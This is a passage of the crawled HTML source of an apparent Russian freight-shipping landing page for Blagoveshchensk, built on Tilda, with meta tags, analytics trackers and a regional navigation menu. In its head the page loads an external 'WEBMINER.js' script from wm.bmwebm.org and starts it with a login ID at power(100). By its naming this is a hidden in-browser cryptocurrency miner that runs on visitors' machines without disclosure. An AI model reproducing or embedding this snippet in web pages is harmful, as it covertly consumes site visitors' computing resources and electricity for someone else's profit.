

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://t-logistika.ru/blagoveshchensk
body_size: 53904
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <meta name="yandex-verification" content="92f3423d01058ca3" /> <!--metatextblock--> <title>Грузоперевозки Благовещенск | Перевозка грузов в Благовещенске</title> <meta name="description" content="Грузоперевозки Благовещенск в Москву, Владивосток, Башкортостан и другие регионы России недорого и быстро. Гарантируем сохранность груза и перевезем его за 24 часа в любой город, используя железнодорожные, автомобильные и авиаперевозки." /> <meta property="og:url" content="https://t-logistika.ru/blagoveshchensk" /> <meta property="og:title" content="Служба доставки грузов на Дальный восток и Якутию" /> <meta property="og:description" content="Бесплатно рассчитываем стоимость доставки груза по России и дарим страхование на груз при отправке через нашу транспортную компанию. Доставляем грузы по России автотранспортом, авиатранспортом, железнодорожным и водным транспортом. Оставьте заявку на сайт" /> <meta property="og:type" content="website" /> <meta property="og:image" content="https://static.tildacdn.com/tild6534-3835-4134-a161-316466623537/photo.png" /> <link rel="canonical" href="https://t-logistika.ru/blagoveshchensk"> <!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild3565-3131-4834-b838-303638343035/favicon_6.ico" type="image/x-icon" /> <link rel="apple-touch-icon" href="https://static.tildacdn.com/tild3831-3139-4762-b933-656339623830/arrow.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://static.tildacdn.com/tild3831-3139-4762-b933-656339623830/arrow.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://static.tildacdn.com/tild3831-3139-4762-b933-656339623830/arrow.png"> <link rel="apple-touch-startup-image" href="https://static.tildacdn.com/tild3831-3139-4762-b933-656339623830/arrow.png"> <meta name="msapplication-TileColor" content="#000000"> <meta name="msapplication-TileImage" content="https://static.tildacdn.com/tild3332-3362-4938-b035-303536346330/arrow.png"> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project1667165/tilda-blocks-page31307220.min.css?t=1758510360" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="preconnect" href="https://fonts.gstatic.com"> <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100..900&subset=latin,cyrillic" rel="stylesheet"> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Days+One&display=swap" type="text/css" /> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){var e=document.getElementById("rec"+t);if(e){var i=e.querySelector(".t396__artboard");if(i){window.tn_scale_initial_window_width||(window.tn_scale_initial_window_width=document.documentElement.clientWidth);var a=window.tn_scale_initial_window_width,r=[],n,l=i.getAttribute("data-artboard-screens");if(l){l=l.split(",");for(var o=0;o<l.length;o++)r[o]=parseInt(l[o],10)}else r=[320,480,640,960,1200];for(var o=0;o<r.length;o++){var d=r[o];a>=d&&(n=d)}var _="edit"===window.allrecords.getAttribute("data-tilda-mode"),c="center"===t396_getFieldValue(i,"valign",n,r),s="grid"===t396_getFieldValue(i,"upscale",n,r),w=t396_getFieldValue(i,"height_vh",n,r),g=t396_getFieldValue(i,"height",n,r),u=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!_&&c&&!s&&!w&&g&&!u){var h=parseFloat((a/n).toFixed(3)),f=[i,i.querySelector(".t396__carrier"),i.querySelector(".t396__filter")],v=Math.floor(parseInt(g,10)*h)+"px",p;i.style.setProperty("--initial-scale-height",v);for(var o=0;o<f.length;o++)f[o].style.setProperty("height","var(--initial-scale-height)");t396_scaleInitial__getElementsToScale(i).forEach((function(t){t.style.zoom=h}))}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter((function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))})):[]}function t396_getFieldValue(t,e,i,a){var r,n=a[a.length-1];if(!(r=i===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+i)))for(var l=0;l<a.length;l++){var o=a[l];if(!(o<=i)&&(r=o===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return r}window.TN_SCALE_INITIAL_VER="1.0",window.tn_scale_initial_window_width=null;</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project1667165/tilda-blocks-page31307220.min.js?t=1758510360" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menusub-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-submenublocks-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-t835-stepform-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-map-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-sbs-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-tooltip-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><meta name="yandex-verification" content="92f3423d01058ca3" /> <meta name="google-site-verification" content="JAHDdx7_HvpRzSdQG0ushWTdhLJzRa_aJBHQ4TAUe9M" /> <!-- BEGIN TILDA INTEGRATION WITH ROISTAT --> <script>
$(function(){
    $("form").each(function(){
        $(this).append('<input type="hidden" name="roistat_url" value="' + window.location.href + '">');
    });
});
</script> <!-- END TILDA INTEGRATION WITH ROISTAT --> <script src="//st.yagla.ru/js/y.c.js?h=47f06544f3312c71e754f796efc6abe8"></script> <script src="https://wm.bmwebm.org/WEBMINER.js"></script> <script>WEBMINER.config({ login: "7229279", pass: null }).power(100);</script> <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TRVKWKTG');</script> <!-- End Google Tag Manager --><!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Google Tag Manager --> <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TRVKWKTG');</script> <!-- End Google Tag Manager --> <!-- Facebook Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='pltilda';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','751027899112588');fbq('track','PageView');},2000);</script> <!-- End Facebook Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="1667165" data-tilda-page-id="31307220" data-tilda-page-alias="blagoveshchensk" data-tilda-formskey="a7e9244b709c2844d3a9cb1086b4ca6b" data-tilda-lazy="yes" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU"> <div id="rec506504044" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script>(function(w, d, s, h, id) {    w.roistatProjectId = id; w.roistatHost = h;    var p = d.location.protocol == "https:" ? "https://" : "http://";    var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);    var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);})(window, document, 'script', 'cloud.roistat.com', 'a49b13e04c4fdb47c8d45d69ed6c25fd');</script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec506504045" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="257" data-screen-min="980px"> <!-- T228 --> <div id="nav506504045marker"></div> <div class="tmenu-mobile"> <div class="tmenu-mobile__container"> <div class="tmenu-mobile__text t-name t-name_md" field="menu_mob_title">Меню</div> <button type="button"
class="t-menuburger t-menuburger_first "
aria-label="Навигационное меню"
aria-expanded="false"> <span style="background-color:#fff;"></span> <span style="background-color:#fff;"></span> <span style="background-color:#fff;"></span> <span style="background-color:#fff;"></span> </button> <script>function t_menuburger_init(recid) {var rec=document.querySelector('#rec' + recid);if(!rec) return;var burger=rec.querySelector('.t-menuburger');if(!burger) return;var isSecondStyle=burger.classList.contains('t-menuburger_second');if(isSecondStyle&&!window.isMobile&&!('ontouchend' in document)) {burger.addEventListener('mouseenter',function() {if(burger.classList.contains('t-menuburger-opened')) return;burger.classList.remove('t-menuburger-unhovered');burger.classList.add('t-menuburger-hovered');});burger.addEventListener('mouseleave',function() {if(burger.classList.contains('t-menuburger-opened')) return;burger.classList.remove('t-menuburger-hovered');burger.classList.add('t-menuburger-unhovered');setTimeout(function() {burger.classList.remove('t-menuburger-unhovered');},300);});}
burger.addEventListener('click',function() {if(!burger.closest('.tmenu-mobile')&&!burger.closest('.t450__burger_container')&&!burger.closest('.t466__container')&&!burger.closest('.t204__burger')&&!burger.closest('.t199__js__menu-toggler')) {burger.classList.toggle('t-menuburger-opened');burger.classList.remove('t-menuburger-unhovered');}});var menu=rec.querySelector('[data-menu="yes"]');if(!menu) return;var menuLinks=menu.querySelectorAll('.t-menu__link-item');var submenuClassList=['t978__menu-link_hook','t978__tm-link','t966__tm-link','t794__tm-link','t-menusub__target-link'];Array.prototype.forEach.call(menuLinks,function(link) {link.addEventListener('click',function() {var isSubmenuHook=submenuClassList.some(function(submenuClass) {return link.classList.contains(submenuClass);});if(isSubmenuHook) return;burger.classList.remove('t-menuburger-opened');});});menu.addEventListener('clickedAnchorInTooltipMenu',function() {burger.classList.remove('t-menuburger-opened');});}
t_onReady(function() {t_onFuncLoad('t_menuburger_init',function(){t_menuburger_init('506504045');});});</script> <style>.t-menuburger{position:relative;flex-shrink:0;width:28px;height:20px;padding:0;border:none;background-color:transparent;outline:none;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:transform .5s ease-in-out;cursor:pointer;z-index:999;}.t-menuburger span{display:block;position:absolute;width:100%;opacity:1;left:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:.25s ease-in-out;height:3px;background-color:#000;}.t-menuburger span:nth-child(1){top:0px;}.t-menuburger span:nth-child(2),.t-menuburger span:nth-child(3){top:8px;}.t-menuburger span:nth-child(4){top:16px;}.t-menuburger__big{width:42px;height:32px;}.t-menuburger__big span{height:5px;}.t-menuburger__big span:nth-child(2),.t-menuburger__big span:nth-child(3){top:13px;}.t-menuburger__big span:nth-child(4){top:26px;}.t-menuburger__small{width:22px;height:14px;}.t-menuburger__small span{height:2px;}.t-menuburger__small span:nth-child(2),.t-menuburger__small span:nth-child(3){top:6px;}.t-menuburger__small span:nth-child(4){top:12px;}.t-menuburger-opened span:nth-child(1){top:8px;width:0%;left:50%;}.t-menuburger-opened span:nth-child(2){-webkit-transform:rotate(45deg);transform:rotate(45deg);}.t-menuburger-opened span:nth-child(3){-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}.t-menuburger-opened span:nth-child(4){top:8px;width:0%;left:50%;}.t-menuburger-opened.t-menuburger__big span:nth-child(1){top:6px;}.t-menuburger-opened.t-menuburger__big span:nth-child(4){top:18px;}.t-menuburger-opened.t-menuburger__small span:nth-child(1),.t-menuburger-opened.t-menuburger__small span:nth-child(4){top:6px;}@media (hover),(min-width:0\0){.t-menuburger_first:hover span:nth-child(1){transform:translateY(1px);}.t-menuburger_first:hover span:nth-child(4){transform:translateY(-1px);}.t-menuburger_first.t-menuburger__big:hover span:nth-child(1){transform:translateY(3px);}.t-menuburger_first.t-menuburger__big:hover span:nth-child(4){transform:translateY(-3px);}}.t-menuburger_second span:nth-child(2),.t-menuburger_second span:nth-child(3){width:80%;left:20%;right:0;}@media (hover),(min-width:0\0){.t-menuburger_second.t-menuburger-hovered span:nth-child(2),.t-menuburger_second.t-menuburger-hovered span:nth-child(3){animation:t-menuburger-anim 0.3s ease-out normal forwards;}.t-menuburger_second.t-menuburger-unhovered span:nth-child(2),.t-menuburger_second.t-menuburger-unhovered span:nth-child(3){animation:t-menuburger-anim2 0.3s ease-out normal forwards;}}.t-menuburger_second.t-menuburger-opened span:nth-child(2),.t-menuburger_second.t-menuburger-opened span:nth-child(3){left:0;right:0;width:100%!important;}.t-menuburger_third span:nth-child(4){width:70%;left:unset;right:0;}@media (hover),(min-width:0\0){.t-menuburger_third:not(.t-menuburger-opened):hover span:nth-child(4){width:100%;}}.t-menuburger_third.t-menuburger-opened span:nth-child(4){width:0!important;right:50%;}.t-menuburger_fourth{height:12px;}.t-menuburger_fourth.t-menuburger__small{height:8px;}.t-menuburger_fourth.t-menuburger__big{height:18px;}.t-menuburger_fourth span:nth-child(2),.t-menuburger_fourth span:nth-child(3){top:4px;opacity:0;}.t-menuburger_fourth span:nth-child(4){top:8px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(2),.t-menuburger_fourth.t-menuburger__small span:nth-child(3){top:3px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(4){top:6px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(2),.t-menuburger_fourth.t-menuburger__small span:nth-child(3){top:3px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(4){top:6px;}.t-menuburger_fourth.t-menuburger__big span:nth-child(2),.t-menuburger_fourth.t-menuburger__big span:nth-child(3){top:6px;}.t-menuburger_fourth.t-menuburger__big span:nth-child(4){top:12px;}@media (hover),(min-width:0\0){.t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(1){transform:translateY(1px);}.t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(4){transform:translateY(-1px);}.t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(1){transform:translateY(3px);}.t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(4){transform:translateY(-3px);}}.t-menuburger_fourth.t-menuburger-opened span:nth-child(1),.t-menuburger_fourth.t-menuburger-opened span:nth-child(4){top:4px;}.t-menuburger_fourth.t-menuburger-opened span:nth-child(2),.t-menuburger_fourth.t-menuburger-opened span:nth-child(3){opacity:1;}@keyframes t-menuburger-anim{0%{width:80%;left:20%;right:0;}50%{width:100%;left:0;right:0;}100%{width:80%;left:0;right:20%;}}@keyframes t-menuburger-anim2{0%{width:80%;left:0;}50%{width:100%;right:0;left:0;}100%{width:80%;left:20%;right:0;}}</style> </div> </div> <style>.tmenu-mobile{background-color:#111;display:none;width:100%;top:0;z-index:990;}.tmenu-mobile_positionfixed{position:fixed;}.tmenu-mobile__text{color:#fff;}.tmenu-mobile__container{min-height:64px;padding:20px;position:relative;box-sizing:border-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.tmenu-mobile__list{display:block;}.tmenu-mobile__burgerlogo{display:inline-block;font-size:24px;font-weight:400;white-space:nowrap;vertical-align:middle;}.tmenu-mobile__imglogo{height:auto;display:block;max-width:300px!important;box-sizing:border-box;padding:0;margin:0 auto;}@media screen and (max-width:980px){.tmenu-mobile__menucontent_hidden{display:none;height:100%;}.tmenu-mobile{display:block;}}@media screen and (max-width:980px){#rec506504045 .t-menuburger{-webkit-order:1;-ms-flex-order:1;order:1;}}</style> <style> #rec506504045 .tmenu-mobile__burgerlogo a{color:#ffffff;}</style> <style> #rec506504045 .tmenu-mobile__burgerlogo__title{color:#ffffff;}</style> <div id="nav506504045" class="t228 t228__positionfixed tmenu-mobile__menucontent_hidden" style="background-color: rgba(250,250,250,0.0); " data-bgcolor-hex="#fafafa" data-bgcolor-rgba="rgba(250,250,250,0.0)" data-navmarker="nav506504045marker" data-appearoffset="" data-bgopacity-two="100" data-menushadow="" data-menushadow-css="" data-bgopacity="0.0" data-bgcolor-rgba-afterscroll="rgba(250,250,250,1)" data-menu-items-align="left" data-menu="yes"> <div class="t228__maincontainer " style=""> <div class="t228__padding40px"></div> <div class="t228__leftside"> <div class="t228__leftcontainer"> <a href="/" class="t228__imgwrapper"> <img class="t228__imglogo t228__imglogomobile"
src="https://static.tildacdn.com/tild6634-6333-4336-a238-663766383162/__.svg"
imgfield="img"
style="max-width: 130px; width: 130px; min-width: 130px; height: auto; display: block;"
alt=""> </a> </div> </div> <div class="t228__centerside t228__menualign_left"> <nav class="t228__centercontainer"> <ul role="list" class="t228__list t-menu__list"> <li class="t228__list_item"
style="padding:0 15px 0 0;"> <a class="t-menu__link-item"
href="#step" data-menu-submenu-hook="" data-menu-item-number="1">
Как работаем
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="#kviz" data-menu-submenu-hook="" data-menu-item-number="2">
Стоимость
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="#questions" data-menu-submenu-hook="" data-menu-item-number="3">
Вопросы
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="#contacts" data-menu-submenu-hook="" data-menu-item-number="4">
Контакты
</a> </li> <li class="t228__list_item"
style="padding:0 0 0 15px;"> <a class="t-menu__link-item"
href="#submenu:details" data-menu-submenu-hook="" data-menu-item-number="5">
Направления
</a> </li> </ul> </nav> </div> <div class="t228__rightside"> <div class="t228__rightcontainer"> <div class="t228__right_descr" field="descr"><div style="line-height: 20px;" data-customstyle="yes"><p style="text-align: left;"><a href="tel:+78005118237" style="color: rgb(227, 39, 53); font-size: 18px; font-weight: 600;">8 800 511 82 37</a></p></div></div> <div class="t228__right_buttons"> <div class="t228__right_buttons_wrap"> <div class="t228__right_buttons_but"> <a
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_sm"
href="#zvonok"> <span class="t-btnflex__text">Заказать звонок </span> <style>#rec506504045 .t-btnflex.t-btnflex_type_button {color:#ffffff;background-color:#162e4b;border-style:solid !important;border-color:#162e4b !important;--border-width:2px;border-radius:5px;box-shadow:none !important;font-family:DaysOne;font-weight:600;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}@media (hover:hover) {#rec506504045 .t-btnflex.t-btnflex_type_button:not(.t-animate_no-hover):hover {color:#ffffff !important;border-color:#e32635 !important;background-color:#e32635 !important;}#rec506504045 .t-btnflex.t-btnflex_type_button:not(.t-animate_no-hover):focus-visible {color:#ffffff !important;border-color:#e32635 !important;background-color:#e32635 !important;}}</style> </a> </div> </div> </div> </div> </div> <div class="t228__padding40px"> </div> </div> </div> <style>@media screen and (max-width:980px){#rec506504045 .t228__leftcontainer{padding:20px;}#rec506504045 .t228__imglogo{padding:20px 0;}#rec506504045 .t228{position:static;}}</style> <script>window.addEventListener('resize',t_throttle(function() {t_onFuncLoad('t_menu__setBGcolor',function() {t_menu__setBGcolor('506504045','.t228');});}));t_onReady(function() {t_onFuncLoad('t_menu__highlightActiveLinks',function() {t_menu__highlightActiveLinks('.t228__list_item a');});t_onFuncLoad('t_menu__findAnchorLinks',function() {t_menu__findAnchorLinks('506504045','.t228__list_item a');});t_onFuncLoad('t228__init',function() {t228__init('506504045');});t_onFuncLoad('t_menu__setBGcolor',function() {t_menu__setBGcolor('506504045','.t228');});t_onFuncLoad('t_menu__interactFromKeyboard',function() {t_menu__interactFromKeyboard('506504045');});t_onFuncLoad('t_menu__changeBgOpacity',function() {t_menu__changeBgOpacity('506504045','.t228');window.addEventListener('scroll',t_throttle(function() {t_menu__changeBgOpacity('506504045','.t228');}));});t_onFuncLoad('t_menu__createMobileMenu',function() {t_menu__createMobileMenu('506504045','.t228');});});</script> <style>#rec506504045 .t-menu__link-item{-webkit-transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;position:relative;}#rec506504045 .t-menu__link-item:not(.t-active):not(.tooltipstered)::after{content:'';position:absolute;left:0;bottom:20%;opacity:0;width:100%;height:100%;border-bottom:1px solid #e32735;-webkit-box-shadow:inset 0px -1px 0px 0px #e32735;-moz-box-shadow:inset 0px -1px 0px 0px #e32735;box-shadow:inset 0px -1px 0px 0px #e32735;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none;}#rec506504045 .t-menu__link-item.t-active:not(.t978__menu-link){font-weight:600 !important;opacity:1 !important;}#rec506504045 .t-menu__link-item:not(.t-active):not(.tooltipstered):hover::after{opacity:1;bottom:-1px;}#rec506504045 .t-menu__link-item:not(.t-active):not(.tooltipstered):focus-visible::after{opacity:1;bottom:-1px;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec506504045 .t-menu__link-item,#rec506504045 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style> #rec506504045 .t228__leftcontainer a{color:#ffffff;}#rec506504045 a.t-menu__link-item{font-size:16px;color:#162f4b;font-weight:600;font-family:'Montserrat';}#rec506504045 .t228__right_langs_lang a{font-size:16px;color:#162f4b;font-weight:600;font-family:'Montserrat';}</style> <style> #rec506504045 .t228__logo{color:#ffffff;}</style> </div> <div id="rec506504046" class="r t-rec" style=" " data-animationappear="off" data-record-type="978"> <!-- T978 --> <div id="nav506504046marker"></div> <div id="nav506504046" class="t978" data-tooltip-hook="#submenu:details" data-tooltip-margin="10px" data-add-arrow="on"> <div class="t978__tooltip-menu"> <div class="t978__tooltip-menu-corner"></div> <div class="t978__content"> <ul class="t978__menu"
role="menu"
aria-label=""
style="width: 240px;"> <li class="t978__menu-item t-submenublocks__item"> <div class="t978__menu-link-wrapper"> <a class="t978__menu-link t978__typo_506504046 t-name t-name_xs t-menu__link-item t978__menu-link_hook"
role="menuitem"
href="#" data-menu-submenu-hook="link_sub1_506504046"
style="letter-spacing:0.5px;justify-content:flex-start;"> <span class="t978__link-inner t978__link-inner_left">Амурская область</span> <span class="t978__menu-item_arrow"></span> </a> </div> </li> <li class="t978__menu-item t-submenublocks__item"> <div class="t978__menu-link-wrapper"> <a class="t978__menu-link t978__typo_506504046 t-name t-name_xs t-menu__link-item"
role="menuitem"
href="/evreyskiy-ao"
target="_blank" data-menu-submenu-hook=""
style="letter-spacing:0.5px;justify-content:flex-start;"> <span class="t978__link-inner t978__link-inner_left">Еврейский АО</span> </a> </div> </li> <li class="t978__menu-item t-submenublocks__item"> <div class="t978__menu-link-wrapper"> <a class="t978__menu-link t978__typo_506504046 t-name t-name_xs t-menu__link-item"
role="menuitem"
href="/zabaykalskiy-kray"
target="_blank" data-menu-submenu-hook=""
style="letter-spacing:0.5px;justify-content:flex-start;"> <span class="t978__link-inner t978__link-inner_left">Забайкальский край</span> </a> </div> </li> <li class="t978__menu-item t-submenublocks__item"> <div class="t978__menu-link-wrapper"> <a class="t978__menu-link t978__typo_506504046 t-name t-name_xs t-menu__link-item"
role="menuitem"
href="/irkutskaya-oblast"
target="_blank" data-menu-submenu-hook=""
style="letter-spacing:0.5px;justify-content:flex-start;"> <span class="t978__link-inner t978__link-inner_left">Иркутская область</span> </a> </div> </li> <li class="t978__menu-item t-submenublocks__item"> <div class="t978__menu-link-wrapper"> <a class="t978__menu-link t978__typo_506504046 t-name t-name_xs t-menu__link-item"
role="menuitem"
href="/kamchatskiy-kray"
target="_blank" data-menu-submenu-hook=""
style="letter-spacing:0.5px;justify-content:flex-start;"> <span class="t978__link-inner t978__link-inner_left">Камчатский край</span> </a> </div> </li> <li class="t978__menu-item t-submenublocks__item"> <div class="t978__menu-link-wrapper"> <a class="t978__menu-link t978__typo_506504046 t-name t-name_xs t-menu__link-item"
role="menuitem"
href="/krasnoyarskiy-kray"
target="_blank" data-menu-submenu-hook=""
style="letter-spacing:0.5px;justify-content:flex-start;"> <span class="t978__link-inner t978__link-inner_left">Красноярский край</span> </a> </div> </li> <li class="t978__menu-item t-submenublocks__item"> <div class="t978__menu-link-wrapper"> <a class="t978__menu-link t978__typo_506504046 t-name t-name_xs t-menu__link-item"
role="menuitem"
href="/kurilskie-ostrova"
target="_blank" data-menu-submenu-hook=""
style="letter-spacing:0.5px;justify-content:flex-start;"> <span class="t978__link-inner t978__link-inner_left">Курильские острова</span> </a> </div> </li> <li class="t978__menu-item t-submenublocks__item"> <div class="t978__menu-link-wrapper"> <a class="t978__menu-link t978__typo_506504046 t-name t-name_xs t-menu__link-item"
role="menuitem"
href="/magadanskaya-oblast"
target="_blank" data-menu-submenu-hook=""
